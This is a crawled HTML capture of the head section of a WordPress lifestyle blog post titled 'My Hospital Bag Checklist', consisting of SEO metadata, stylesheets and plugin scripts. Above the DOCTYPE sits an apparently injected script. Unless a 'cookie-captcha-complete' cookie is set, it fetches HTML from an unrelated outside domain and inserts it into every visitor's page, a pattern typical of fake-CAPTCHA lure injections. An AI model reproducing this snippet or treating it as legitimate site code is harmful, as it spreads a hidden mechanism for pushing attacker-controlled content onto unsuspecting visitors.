

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balancingpieces.com/whats-hospital-bag/
body_size: 27017
content:
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My Hospital Bag Checklist &#8226; Balancing Pieces</title>
	<meta name="description" content="Orlando Lifestyle Blogger, Kristen from Balancing Pieces is sharing the what to pack for your hospital bag with checklist." />
	<link rel="canonical" href="https://www.balancingpieces.com/whats-hospital-bag/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My Hospital Bag Checklist &#8226; Balancing Pieces" />
	<meta property="og:description" content="Orlando Lifestyle Blogger, Kristen from Balancing Pieces is sharing the what to pack for your hospital bag with checklist." />
	<meta property="og:url" content="https://www.balancingpieces.com/whats-hospital-bag/" />
	<meta property="og:site_name" content="Balancing Pieces" />
	<meta property="article:publisher" content="http://www.facebook.com/balancingpieces" />
	<meta property="article:published_time" content="2017-05-22T23:25:04+00:00" />
	<meta property="article:modified_time" content="2019-03-21T02:36:26+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?fit=640%2C426&ssl=1" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="kristen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BalancingPieces" />
	<meta name="twitter:site" content="@BalancingPieces" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kristen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balancingpieces.com/whats-hospital-bag/#article","isPartOf":{"@id":"https://www.balancingpieces.com/whats-hospital-bag/"},"author":{"name":"kristen","@id":"https://www.balancingpieces.com/#/schema/person/fac3d4b8b1093aa3f727d6bd72346c40"},"headline":"My Hospital Bag Checklist","datePublished":"2017-05-22T23:25:04+00:00","dateModified":"2019-03-21T02:36:26+00:00","mainEntityOfPage":{"@id":"https://www.balancingpieces.com/whats-hospital-bag/"},"wordCount":1469,"commentCount":0,"image":{"@id":"https://www.balancingpieces.com/whats-hospital-bag/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?fit=640%2C426&ssl=1","articleSection":["Mommyhood"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balancingpieces.com/whats-hospital-bag/#respond"]}]},{"@type":"WebPage","@id":"https://www.balancingpieces.com/whats-hospital-bag/","url":"https://www.balancingpieces.com/whats-hospital-bag/","name":"My Hospital Bag Checklist &#8226; Balancing Pieces","isPartOf":{"@id":"https://www.balancingpieces.com/#website"},"primaryImageOfPage":{"@id":"https://www.balancingpieces.com/whats-hospital-bag/#primaryimage"},"image":{"@id":"https://www.balancingpieces.com/whats-hospital-bag/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?fit=640%2C426&ssl=1","datePublished":"2017-05-22T23:25:04+00:00","dateModified":"2019-03-21T02:36:26+00:00","author":{"@id":"https://www.balancingpieces.com/#/schema/person/fac3d4b8b1093aa3f727d6bd72346c40"},"description":"Orlando Lifestyle Blogger, Kristen from Balancing Pieces is sharing the what to pack for your hospital bag with checklist.","breadcrumb":{"@id":"https://www.balancingpieces.com/whats-hospital-bag/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balancingpieces.com/whats-hospital-bag/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balancingpieces.com/whats-hospital-bag/#primaryimage","url":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?fit=640%2C426&ssl=1","contentUrl":"https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?fit=640%2C426&ssl=1","width":640,"height":426,"caption":"Hospital Bag Checklist"},{"@type":"BreadcrumbList","@id":"https://www.balancingpieces.com/whats-hospital-bag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balancingpieces.com/"},{"@type":"ListItem","position":2,"name":"My Hospital Bag Checklist"}]},{"@type":"WebSite","@id":"https://www.balancingpieces.com/#website","url":"https://www.balancingpieces.com/","name":"Balancing Pieces","description":"Orlando Lifestyle Blogger","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balancingpieces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.balancingpieces.com/#/schema/person/fac3d4b8b1093aa3f727d6bd72346c40","name":"kristen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balancingpieces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70db0920bc20453374eeb522d0992f61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/70db0920bc20453374eeb522d0992f61?s=96&d=mm&r=g","caption":"kristen"},"sameAs":["https://www.balancingpieces.com"],"url":"https://www.balancingpieces.com/author/kristen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; Feed" href="https://www.balancingpieces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; Comments Feed" href="https://www.balancingpieces.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balancing Pieces &raquo; My Hospital Bag Checklist Comments Feed" href="https://www.balancingpieces.com/whats-hospital-bag/feed/" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.balancingpieces.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pompidou-for-genesis-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/style.css?ver=1.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://www.balancingpieces.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://www.balancingpieces.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ss-style-css-css' href='https://www.balancingpieces.com/wp-content/plugins/ss-shop-style/shopstyle.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Arapey%3A400%2C400i%7CGilda+Display%3A400&#038;ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='form-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/form.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/gallery.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/widget.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/superfish/superfish.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/fancybox/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/slicknav.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/fonts/font.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/flickity.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/headhesive/headhesive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/single.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css' href='https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/comments.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/headhesive/headhesive.min.js?ver=6.7.4" id="headhesive-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
